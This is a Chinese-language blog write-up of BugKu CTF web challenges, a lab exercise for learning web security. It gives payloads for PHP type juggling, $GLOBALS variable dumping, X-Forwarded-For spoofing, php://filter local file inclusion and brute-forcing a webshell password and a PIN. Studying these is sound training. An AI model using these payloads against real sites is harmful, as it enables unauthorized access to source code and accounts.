# BugKu CTF Web WriteUp学习笔记



XQin9T1an ● 于 2019-08-06 11:13:52 发布 ● 704 论 收藏 2 版权声明:本文为博主原创文章,遵循 <u>CC 4.0 BY-SA</u> 版权协议,转载请附上原文出处链接和本声明。本文链接: <u>https://blog.csdn.net/a895963248/article/details/98587815</u> 版权

#### 目录

#### BugKu

0x01 web2 0x02 计算器 0x03 web基础\$\_GET 0x04 web基础\$ POST 0x05矛盾 0x06 web3 0x07 域名解析 0x08 你必须让他停下 0x09本地包含(×) 0x0a 变量1 0x0b web5 0x0c 头等舱 0x0d 网站被黑 0x0e 管理员系统 0x0f web4 0x10 flag在index里 0x11 输入密码查看flag 0x12 点击一百万次 0x13 备份是个好习惯

## **BugKu**

https://ctf.bugku.com/challenges

#### 0x01 web2

听说聪明的人都能找到答案
 题目链接: http://123.206.87.240:8002/web2/
 禁用JavaScript后右键点击查看源码
 或者在url前面加上view-source:查看源码

view-source:http://123.206.87.240:8002/web2/

#### flag:KEY{Web-2-bugKssNNikls9100}

### 0x02计算器

题目链接: http://123.206.87.240:8002/yanzhengma/ 一道简单的加减法计算题,直接输入答案发现限制输入长度为1 F12将maxlength修改为3或更多,输入答案即可 flag:flag{CTF-bugku-0032}

### 0x03 web基础\$\_GET

题目链接: http://123.206.87.240:8002/get/ 题目给出代码

\$what=\$\_GET['what']; echo \$what; if(\$what=='flag') echo 'flag{\*\*\*\*}';

意思是让我们get方式传一个变量what使得what=flag payload ?what=flag flag:flag{bugku\_get\_su8kej2en}

### 0x04 web基础\$\_POST

题目链接: http://123.206.87.240:8002/post/ 题目给出代码

\$what=\$\_POST['what']; echo \$what; if(\$what=='flag') echo 'flag{\*\*\*\*}';

同样要求传一个变量what使得what=flag,不过是用post方法 抓包 1.将请求头中第一行加上POST+url+HTTP版本

POST http://123.206.87.240:8002/post/ HTTP/1.1

2.中间加上POST头部数据格式声明

Content-Type: application/x-www-form-urlencoded

3.数据部分what=flag

what=flag

| Request                                                                                    | Response                                |
|--------------------------------------------------------------------------------------------|-----------------------------------------|
| Raw Params Headers Hex                                                                     | Raw Headers Hex                         |
| POST http://123.206.87.240:8002/post/ HTTP/1.1                                             | HTTP/1.1 200 OK                         |
| Host: 123.206.87.240:8002                                                                  | Server: nginx                           |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0) Gecko/20100101 Firefox/64.0 | Date: Tue, 06 Aug 2019 01:51:16 GMT     |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8                    | Content-Type: text/html                 |
| Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2               | Connection: close                       |
| Accept-Encoding: gzip, deflate                                                             | Content-Length: 126                     |
| Connection: close                                                                          |                                         |
| Cookie: PHPSESSID=u                                                                        | <pre>\$what=\$ POST['what'];<br/></pre> |
| Content-Type: application/x-www-form-urlencoded                                            | echo \$what;                            |
| Upgrade-Insecure-Requests: 1                                                               | if(\$what=='flag')                      |
| Cache-Control: max-age=0                                                                   | echo 'flag{****}';                      |
| Content-Length: 9                                                                          |                                         |
| -                                                                                          |                                         |
| what=flag                                                                                  | flagflag{bugku_get_ssseint67se}         |
|                                                                                            | https://www.auto.com                    |

#### flag:flag{bugku\_get\_ssseint67se}

### 0x05矛盾

题目链接: http://123.206.87.240:8002/get/index1.php 题目给出代码

```
$num=$_GET['num'];
if(!is_numeric($num))
{
echo $num;
if($num==1)
echo 'flag{********}';
}
1aflag{bugku-789-ps-ssdf}
```

要求我们传入一个参数num,不能是数字,又必须跟1相等,看上去很矛盾 我们可以传入1+任意字母开头的字符串 在传入后判断num的类型就会判断为字符串型,然后跟1比较时,会转换成int型 payload

#### ?num=1a

flag:flag{bugku-789-ps-ssdf}

#### 0x06 web3

题目链接: http://123.206.87.240:8002/web3/ 点开链接,会一直弹出烦人的弹窗,同0x01查看源码,在最后注释部分找到一串编码

KEY{J2sa42ahJK-HS11IIII}

这是一串uricode编码解码后得到flag flag:KEY{J2sa42ahJK-HS11III}

### 0x07 域名解析

听说把 flag.baidu.com 解析到123.206.87.240 就能拿到flag 修改host 位置为
C:\Windows\System32\drivers\etc 以文本文件打开HOSTS 在后面加上一行 123.206.87.240 flag.baidu.com

然后访问flag.baidu.com即可得到flag flag:KEY{DSAHDSJ82HDS2211}

### 0x08 你必须让他停下

题目链接: http://123.206.87.240:8002/web12/ 抓包,一直go

```
1a1yet. 1111.1/123.200.01.240.0002 🖉 🔓
   Response
    Raw Headers Hex HTML Render
   Content-Length: 630
   \Box < html>
   <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <meta name="description" content="">
   <meta name="author" content="">
   <title>Dummy game</title>
   </head>
   <script language="JavaScript">
   function myrefresh(){
   window.location.reload();
   }
   setTimeout('myrefresh()',500);
   </script>
   <body>
   <center> <strong> I want to play Dummy game with others£;But I can't
   stop!</strong></center>
   <center>Stop at panda ! u will get flag</center>
   <center> <div> <img src= "10.jpg"/> </div> </center> <br> <a
   style="display:none">flag{dummy game 1s s0 popular}</a></body>
   </html>
   ? < + > Type a search term
                                                                               https://blog.csdn. 0 matche
es
```

直到出现10.jpg即可看到flag flag:flag{dummy\_game\_1s\_s0\_popular}

### 0x09本地包含(×)

题目链接: http://123.206.87.240:8003/

```
<?php
error_reporting(0);
include 'flag.php';
$a = @$_REQUEST['hello'];
eval(" var_dump( $a );");
highlight_file(__FILE__);</pre>
```

?>

### 0x0a 变量1

题目链接: http://123.206.87.240:8004/index1.php

题目给出代码并给出提示flag In the variable

<?php

```
error_reporting(0);
include "flag1.php";
highlight_file(__file__);
if(isset($_GET['args'])){
    $args = $_GET['args'];
    if(!preg_match("/^\w+$/",$args)){
        die("args error!");
    }
    eval("var_dump($$args);");
}
```

意思是get方法传入一个参数args,必须为数字或者字母,并打印出\$\$args,这里是两个\$

php中存在可变变量,一个变量的变量名可以动态的设置和使用,意思是如果args的值为a,这里\$\$arg=\$a,打印出来的是变量a的值

题目提示flag在变量中,我们可以令args=GLOBALS,这样打印出来就是引用全局作用域中可用的全部变量的GLOBALS,即可 看到变量flag

payload

?args=GLOBALS
flag:flag{92853051ab894a64f7865cf3c2128b34}

### 0x0b web5

题目链接: http://123.206.87.240:8002/web5/

查看源码,发现在<div>有一段神秘代码 复制到F12控制台中,即可得到flag(大写)

|   | ¢                                                                                                    | 查看器                                                                                                    |                                                                                                    | 控制台                                                                                                    |                                                                                         | 間试器                                                                                                    | {}样式                                                                                                    | 编辑器                                                                                                    | ④ 性能                                               | Ð                                                                                                    | 内存                                                                                                    | 三 网络                                                                                                    | 8 存储                                                                                                    | i 🕯                                                                                                    | 无障碍环境                                                              |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | <u>.</u>                                                                                                    | •• × |
|---|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------|
| ŵ | T                                                                                                    | 过滤轴                                                                                                    | 出                                                                                                    |                                                                                                    |                                                                                         |                                                                                                    |                                                                                                    |                                                                                                    |                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | □持                                                                                                    | 读日志  |
| ÷ | <pre>[+[]<br/>([![]<br/>[]+!-<br/>[]+!]<br/>[]+[]<br/>[]+[]<br/>[]+[]<br/>[]]1<br/>[]]1<br/>[]]1<br/>[]]1</pre> | +([1[<br>])+[](])+[](])+[])+[]]+(+1]<br>]]+(+1]<br>]]+(+1]<br>])[+[]]+(+1]<br>]]+(11[])+[]])[+[]])[+1]<br>[+[]]+[]]+[]])[+1]<br>[]][]+1])[+1]<br>[]]][]+1]](]]+1]<br>[]]]][]]][]]][]]][]]][]]][]]][]]][]]] | ]+[][[<br>]])[+!;<br>]]+[]!<br>])[+!;<br>]])[+!;<br>]][+!;<br>]][]]<br>+[]]][]]<br>+[]]][]]<br>[]+[]]]<br>[]+![]]]<br>[]+![]]<br>]]+[]]<br>[]+![]]<br>]]+[]]<br>[]+!][]]<br>[]+!][]]<br>[]+!]]<br>[]+!]][]]<br>[]+!]][]]<br>[]+!]][]]<br>[]+]]][]]<br>[]+]]][]]<br>[]+]]][]]<br>[]+]][]]<br>[]+]][]][]]<br>[]+]][]][]][]][]]<br>[]+]][]][]]][] | <pre>J])[+!+<br/>+[]+[+[<br/>[]+[])[+<br/>[]]]+[]<br/>[]][]][]<br/>[]][[]][]]<br/>+[]][!+<br/>+[]]+[!][]]<br/>+[]+[!![]]<br/>]]+(!![]]<br/>]]+(!![]+<br/>]]+(!![]+<br/>]]+(!![]+!</pre> | )+(+())<br>))+(+())<br>)+(+())<br>)+(+()+()<br>(+()+()+()+()+()+()+()+()+()+()+()+()+() | ]+('[])<br>+(])[!+<br>+[])[!+<br>+[])[!+<br>+[])[!+<br>)[+[]]+<br>(!+[]]+<br>(!![]]+<br>(!![]]+<br>(!![]]+<br>(!![]]+<br>(!![]]+<br>])[+!+[]+<br>])[+!+[]+ | ())[1+[]<br>[]+1+[]]<br>[+[]]]+(<br>(]+1+[]+<br>]]+(1[]+<br>([1]]+(1])+(<br>([1]]+(1])+(1)<br>])[+1+1]<br>(]]+(1])+(1)<br>(]][])[+1+1]<br>(]]+(1)]+(1)<br>(]]+[]]+(1)<br>)[1+[]]+(1) | +1+[]]+(1<br>+(!!]+[])(<br>1+[])+(])(<br>1+[])+(])(<br>1+[])+(])(<br>1+[])+(])(<br>1+[])+(])(<br>1+[])+(](])(<br>++(]])(<br>1+1+[])+(](<br>1)+(]([])(<br>+(]])) | <pre>!!()+())(())(+())(+())(+())(+())(+())(+</pre> | +[]]+(1<br>!![]+[];<br>(!![]+[];<br>]+!+[]+]<br>]+(![]-<br>+[]]+(![]-<br>+[]]]+(![]-<br>+[]]]+(]]+(]]+(]]+(]]+[]]+(]]+(]]+(]]+(] | ![]+[])<br>)[!+[]+<br>])[+!+[]<br>[+!+[]]+<br>[+]![])[!+<br>[])[]+<br>[][]]]<br>+[][]]]<br>+[1[]]]<br>(![]+[]]]+<br>(![]]]+(][]]+(]]]+(]]]+(]]] | [1+[]+1+[<br>1+[]+1+[]]<br>]+(1![]]+<br>+[+1+[]])<br>[]+1+[]]+<br>[]+1+[]]+<br>[]+1+[]]+<br>[]+1+[]]+<br>[]+1+[]]+(1)<br>[]+1+[]+<br>[]+(1)[]+1+<br>]+(1)[]+1+[]+<br>[]+1+[]+1+<br>[]+1+[]+1+<br>[]+1+[]+1+<br>[]+1+[]+1+<br>[]+1+[]+1+<br>[]+1+[]+1+<br>[]+1+[]+1+<br>[]+1+[]+1+<br>[]+1+[]+1+<br>[]+1+[]+1+<br>[]+1+[]+1+<br>[]+1+[]+1+<br>[]+1+[]+1+<br>[]+1+[]+1+<br>[]+1+[]]+1+<br>[]+1+[]+1+<br>[]+1+[]+1+<br>[]+1+[]+1+<br>[]+1+[]+1+<br>[]+1+[]+1+<br>[]+1+[]+1+<br>[]+1+[]+1+<br>[]+1+[]+1+<br>[]+1+[]+1+<br>[]+1+[]+1+<br>[]+1+[]+1+<br>[]+1+[]+1+[]+1+<br>[]+1+[]+1+[]+1+<br>[]+1+[]+1+[]+1+[]+1+[]+1+<br>[]+1+[]+1+[]+1+[]+1+[]+1+[]+1+[]+1+[]+1 | ]+!+[]]+(<br>]+(!![]+[<br>[])[!+[]+<br>(!![]+[])<br>)[(!![]+[])<br>)[(!![]+[]]<br>]+(![]+[]])<br>[]]+(![]+[]]<br>[]]+(!![]])<br>[]]+(!![]])<br>[]]+(!![]])<br>[+[]]]+(! | <pre>!![]+[]<br/>])[+!+]<br/>!+[]+!<br/>[!+[]+]<br/>])[+[]]<br/>[]+[]]+[]]<br/>]+[]][]+[]]<br/>]+(+![]<br/>!![]+[]]<br/>!![]+[]]<br/>[]+[])[</pre> | <pre>[])[+[+]]])[]<br/>+[]]]+[]]+[]]+[]]+[]]+[]]+[]]+[]]+[]]</pre> | +++_++_<br>[++++]++<br>[++++]++<br>(1]++])(<br>(1]++])(<br>+(1]++])(<br>+(1](1+-])(<br>+(1)(1+-])(<br>+(1)(1+-]++<br>+(1+-]++]<br>+(1+-]++]<br>+(1+-]++] | LJJ]+(L<br>+[]]+(!<br>([][]]<br>!+[]]+(!<br>!+[]]+(<br>]+[]]+(<br>)[+[]]+(<br>[+!+[]+!<br>(![]+!=[]<br>+[]+!+[]+!<br>]+!+[]+!<br>]+!+[]+!<br>)[+[]]+' | [[]]+[]<br>[]]+[])[+[]<br>[]]+[]]<br>[]]+[]]<br>[]]+[]]<br>[]]+[]]<br>[]]+[]]+[]<br>[+]]]+(]]<br>[+]+[]]<br>[+]+[]]<br>[+]+[]]<br>[+]+[]]<br>[]]+[]] | J)[+!+[]<br>[+[]]+(!![]<br>]]+(!![]<br>]+(!![]<br>[1]+(!![]<br>[1]+(!![]<br>])[+!+[]<br>])[+!+[]<br>])[+!+[]<br>[1]+[])[+!<br>]]+[])[!+[]<br>]]+[])[!+[]+<br>]]]][!+[]+[]+ | <pre>J+(![]+[<br/>![]+[](<br/>![]+[])[+<br/>![]+[])[+<br/>!+(]+[])[]<br/>]+(])[!+<br/>]+(]][]])[+<br/>!+(]][]])[+<br/>+(]]]])[+<br/>+(]]]]]+<br/>!(]]]][+<br/>![]+[]+![]+!]+[]</pre> | ))[!+[]<br>![]+[])<br>[]]+([]<br>]]+([]<br>]]+(!]<br>]]+[][]+[]<br>[]+[]]+[]<br>!]+[]]+[]<br>!]+[]]+[]<br>!]+[]]+[]<br>!]+[]]+[]<br>!]+[]]+[]] | +++_)++-<br>[+[]]+(]<br>[[]]+[];<br>[]]+[];<br>[]]+[];<br>[]]+[];<br>[]]+(])[+<br>[]]+[])[+<br>[]]]+(])[+<br>[]]]+(]]+(]]<br>(!][]+[])[+ | <pre>F[]]+(!]<br/>[![]]+[]<br/>[[]][+[]]<br/>[]][+[]<br/>[]][+[]]<br/>[![]]+[]<br/>[![]]+[]<br/>F[]]+(]]<br/>[[]][]][]]<br/>[[]]+[]]+[]]+[]]+[]]+[]]+[</pre> | L]+[])[-<br>[[]])[+<br>+(+[]]]<br>[]+[+[]]<br>+(!![]+<br>[(![]+[]]+<br>[(![]+[]]+<br>][+[]+]+[]]<br>([]+[]+[]+<br>[(]+[]+[]]<br>([]+[])[]+[]- | -[]]+(!!<br>+[]+[](!<br> +[](!<br>]]+(![]+<br>])[+[]]+<br>[][1]+[]]+<br>[][1]+[]+<br>[][1]+<br>[]+(!![]+<br>[][1]+[]+<br>[][1]+<br>[][1]+<br>[][1]+<br>[][1]+<br>[][1]+<br>[]]+<br>[] | ()+())+<br>))+())(+(<br>))()+()<br>()()+()<br>()()+()+<br>(()())()+()+<br>(()())()+()+<br>(()()()()+()+<br>()()()()+()+<br>()()()+())+<br>()()()()()+<br>()()()()()+<br>()()()()()()+<br>()()()()()()()+<br>()()()()()()()()()()()()()()()()()()() | +[]]+([<br>[])[]+[]<br>]+([]])+([]]<br>!+[]]+(]])(]+<br>[[]])[]+[]+<br>[[]])[]+<br>+[]+[]+[]+<br>+[]+]+[]+<br>[[]]]+[]+[]+[]+<br>[]]]]+[]+[]+[]+[]+[]+[]+[]+[]+[]+[]+[]+[ | JULJJ+UJ<br>J+1+(]]+<br>J+(]U(])<br>I![]+(])+<br>I![]+(]+<br>I+[]+(]+<br>[]]+(![])<br>J]+(![])<br>J]+(![])<br>J]+(![]]<br>J](]])+(!]<br>J]+(!]+[]+! | )[+[]]+(<br>(![]+[])<br>)[+!+[]+<br>[+[]]+(!]<br>]]+(!![]<br>]]]+(!![]<br>]]]+(!![]<br>]]]+(![]]<br>)[+[]+[]<br>]][+[]+[]<br>[]][+[]+[]<br>[]][]](]<br>[]]()[ | [](('[]+[<br>)[+[]]+(!<br>[+[]]]+(!<br>[+[]])[!+<br>+[])[!+[]]+(!<br>]]+!+[]]+(!<br>]]+!+[]]+(!<br>[]]+(!![]+<br>[]]+(!![]+<br>[]]+(![]+<br>[]]+(![]+<br>[]]+(![]+ | ))[+[]]+<br>[]+[])[1+<br>[]+[])[1+<br>[]+[]]+[]+<br>[]]])[1+[]]+<br>[]]]][1+[]]+<br>[]][1]][1]+<br>[]][1]]+[]]+<br>[]][1]+[]]]+<br>[]][1+[]]]+<br>[]][1+[]]]+<br>[]]+<br>[ |      |

flag:CTF{WHATFK}

**0x0c** 头等舱

题目链接: http://123.206.87.240:9009/hd.php 根据题目名称大概猜测flag在头文件中 抓包,在响应头找到flag **flag:flag{Bugku\_k8\_23s\_istra}** 

### 0x0d网站被黑

题目链接: http://123.206.87.240:8002/webshell/ 扫描一下后台可以得到shell.php 进去后要求输入密码

| 🛈 🔏 123.206.87.240:8002/webshell/shell.php |          | 驟 … ☆                          |
|--------------------------------------------|----------|--------------------------------|
|                                            |          |                                |
|                                            |          |                                |
|                                            |          |                                |
|                                            | WebShell | -                              |
|                                            |          |                                |
|                                            | PASS:    |                                |
|                                            |          |                                |
|                                            | 登录       |                                |
|                                            |          | Hereithion rede public20202342 |

用常用字典爆破一下得知密码为hack,输入后得到flag flag: flag{hack\_bug\_ku035}

0x0e 管理员系统



https://blog.csdn.net/a895963248

#### 抓包,修改 X-Forwarded-For:127.0.0.1, 登陆得到flag



flag:flag{85ff2ee4171396724bae20c0bd851f6b}.

#### 0x0f web4

题目链接: http://123.206.87.240:8002/web4/ 查看源码 var p1 = '%66%75%6e%63%74%69%6f%6e%20%63%68%65%63%6b%53%75%62%6d%69%74%28%29%7b%76%61%72%20%61%3d%64%6f%63%75%6d %65%6e%74%2e%67%65%74%45%6c%65%6d%65%6e%74%42%79%49%64%28%22%70%61%73%73%77%6f%72%64%22%29%3b%69%66%28%22%75%6e% 64%65%66%69%6e%65%64%22%21%3d%74%79%70%65%6f%66%20%61%29%7b%69%66%28%22%36%37%64%37%30%39%62%32%62'; var p2 = '%61%61%36%34%38%66%36%65%38%37%61%37%31%31%34%66%31%22%3d%3d%61%2e%76%61%6c%75%65%29%72%65%74%75%72 %6e%21%30%3b%61%6c%65%72%74%28%22%45%72%72%6f%72%22%29%3b%61%2e%66%6f%63%75%73%28%29%3b%72%65%74%75%72%6e%21%31% 7d%7d%64%6f%63%75%6d%65%6e%74%2e%67%65%74%45%6c%65%6d%65%6e%74%42%79%49%64%28%22%6c%65%76%65%6c%51%75%65%73%74%2 2%29%2e%6f%6e%73%75%62%6d%69%74%3d%63%68%65%63%6b%53%75%62%6d%69%74%3b'; eval(unescape(p1) + unescape('%35%34%61%61%32' + p2));

```
我们将p1, '%35%34%61%61%32', p2的内容url解码后拼接起来,得到如下代码
```

```
function checkSubmit()
{
  var a=document.getElementById("password");
  if("undefined"!=typeof a)
    {if("67d709b2b54aa2aa648cf6e87a7114f1"==a.value)
    return!0;
    alert("Error");
    a.focus();
    return!1
    }
}
document.getElementById("levelQuest").onsubmit=checkSubmit;
```

分析代码后,将 67d709b2b54aa2aa648cf6e87a7114f1 输入表单中,即可得到flag flag:KEY{J22JK-HS11}

### 0x10 flag在index里

#### 题目链接: http://123.206.87.240:8005/post/

有个click me? no,我们点击一下,发现url变成了

```
http://123.206.87.240:8005/post/index.php?file=show.php
```

明显存在文件包含漏洞,用如下payload查看index.php的源码 payload

?file=php://filter/read=convert.base64-encode/resource=index.php

#### 得

到 PGh0bWw+DQogICAgPHRpdGxlPkJ1Z2t1LWN0ZjwvdGl0bGU+DQogICAgDQo8P3BocA0KCWVycm9yX3JlcG9ydGluZygwKTsNCglpZighJF9HR VRbZmlsZV0pe2VjaG8gJzxhIGhyZWY9Ii4vaW5kZXgucGhwP2ZpbGU9c2hvdy5waHAiPmNsaWNrIG1lPyBubzwvYT4nO30NCgkkZmlsZT0kX0dFV FsnZmlsZSddOw0KCWlmKHN0cnN0cigkZmlsZSwiLi4vIil8fHN0cmlzdHIoJGZpbGUsICJ0cCIpfHxzdHJpc3RyKCRmaWxlLCJpbnB1dCIpfHxzd HJpc3RyKCRmaWxlLCJkYXRhIikpew0KCQllY2hvICJPaCBubyEiOw0KCQlleGl0KCk7DQoJfQ0KCWluY2x1ZGUoJGZpbGUpOyANCi8vZmxhZzpmb GFne2VkdWxjbmlfZWxpZl9sYWNvbF9zaV9zaWh0fQ0KPz4NCjwvaHRtbD4NCg== 进行base64解码后,得到

```
<html>
<title>Bugku-ctf</title>
<?php
error_reporting(0);
if(!$_GET[file]){echo '<a href="./index.php?file=show.php">click me? no</a>';}
$file=$_GET['file'];
if(strstr($file,"../")||stristr($file, "tp")||stristr($file,"input")||stristr($file,"data")){
echo "Oh no!";
exit();
}
include($file);
//flag:flag{edulcni_elif_lacol_si_siht}
?>
</html>
```

flag:flag{edulcni\_elif\_lacol\_si\_siht}

### 0x11 输入密码查看flag

题目链接: http://123.206.87.240:8002/baopo/

要求输入五位数密码,url已经给出提示baopo,要求我们爆破 没什么好说的,burp中将pwd设为变量 payload设为Numbers,From 10000 To 99999 Step 1

| чE |   |                                             |                                                                                                    |                       |                            |         |  |  |  |  |  |  |  |
|----|---|---------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------|----------------------------|---------|--|--|--|--|--|--|--|
|    | ? | Payload Sets                                | ;                                                                                                    |                       |                            |         |  |  |  |  |  |  |  |
|    |   | You can define of customized in di          | ine one or more payload sets. The number of payload sets depends on the attack type defined in different ways. |                       |                            |         |  |  |  |  |  |  |  |
|    |   | Payload set: 1                              | •                                                                                                    | Payload count: 90     | ,000                       |         |  |  |  |  |  |  |  |
|    |   | Payload type: Numbers Request count: 90,000 |                                                                                                    |                       |                            |         |  |  |  |  |  |  |  |
|    | ? | Payload Opti                                | ons [Numbers]                                                                                                  |                       |                            |         |  |  |  |  |  |  |  |
| 1  |   | This payload typ                            | e generates numeric pa                                                                                         | ayloads within a give | n range and in a specified | format. |  |  |  |  |  |  |  |
| e  |   | Number range                                |                                                                                                    |                       |                            |         |  |  |  |  |  |  |  |
| ţ  |   | Туре:                                       | Sequential      Ran                                                                                            | dom                   |                            |         |  |  |  |  |  |  |  |
|    |   | From:                                       | 10000                                                                                                    |                       |                            |         |  |  |  |  |  |  |  |
| !  |   | To:                                         | 99999                                                                                                    |                       |                            |         |  |  |  |  |  |  |  |
| 1  |   | Step:                                       | 1                                                                                                    |                       |                            |         |  |  |  |  |  |  |  |
| ,  |   | How many:                                   |                                                                                                    |                       |                            |         |  |  |  |  |  |  |  |
|    |   | Number format                               |                                                                                                    |                       |                            |         |  |  |  |  |  |  |  |
|    |   |                                             |                                                                                                    |                       |                            |         |  |  |  |  |  |  |  |

最后可以得到密码为13579 输入密码后即可得到flag flag:flag{bugku-baopo-hah}

0x12点击一百万次

#### 题目链接: http://123.206.87.240:9001/test/ 杳看源码

```
var clicks=0
    $(function() {
      $("#cookie")
        .mousedown(function() {
          $(this).width('350px').height('350px');
        })
        .mouseup(function() {
          $(this).width('375px').height('375px');
          clicks++;
          $("#clickcount").text(clicks);
          if(clicks >= 1000000){
           var form = $('<form action="" method="post">' +
      '<input type="text" name="clicks" value="' + clicks + '" hidden/>' +
      '</form>');
      $('body').append(form);
      form.submit();
          }
        });
   });
```

#### 分析一下,我们只需要POST一个clicks,值大于1000000就行了

